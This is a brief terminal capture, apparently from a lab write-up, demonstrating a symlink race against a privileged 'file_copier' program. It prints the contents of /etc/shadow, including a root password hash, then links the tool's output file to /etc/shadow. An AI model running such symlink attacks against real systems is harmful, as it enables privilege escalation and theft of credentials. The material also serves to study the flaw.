 ubuntu@ubuntu:build$
ubuntu@ubuntu:build$ ./file_copier -i shadow.target -o output
You are about to copy file shadow.target in output. Are you sure ? (y/N)
Timeout.
ubuntu@ubuntu:build$
ubuntu@ubuntu:build$ sudo cat /etc/shadow
root:$6$w5osOEAdAFnWTjCF$j9JH3HMAM.wozkJlNp1dxmt7r9.SbHs/zQ6TU108PmvrFJiPKxD7Mgf2k7
qnc.HUNjQpeC6yDEjLPwZDTPgev/:19651:0:99999:7:::
daemon:*:19579:0:99999:7:::
bin:*:19579:0:99999:7:::
sys:*:19579:0:99999:7:::
sync:*:19579:0:99999:7:::
ubuntu@ubuntu:build$
ubuntu@ubuntu:build$ rm output && ln -s /etc/shadow output
ubuntu@ubuntu:build$